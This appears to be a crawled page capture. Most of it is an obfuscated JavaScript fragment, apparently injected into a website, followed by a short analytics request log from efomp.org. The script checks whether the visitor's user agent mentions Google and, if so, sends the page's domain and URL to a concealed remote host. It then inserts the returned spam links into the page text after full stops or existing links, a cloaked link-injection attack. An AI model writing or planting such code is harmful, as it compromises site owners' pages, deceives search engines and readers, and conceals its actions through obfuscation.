_0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const _0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return _0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return _0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const _0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1222573625&t=pageview&_s=1&dl=https%3A%2F%2Fefomp.org%2Findex.php%3Fr%3Dnews%2Fview%26id%3D298&ul=en-us%40posix&dt=EFOMP%20%3A%3A%20EFOMP%20call%20-%20Bid%20to%20host%20OM%26CM%20in%202023&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1687151485&gjid=1571701731&cid=1320050462.1769030229&tid=UA-74962619-1&_gid=446219363.1769030229&_r=1&_slc=1&z=1508889268
body_size: -448
content:
2,cG-7GB20J5EYG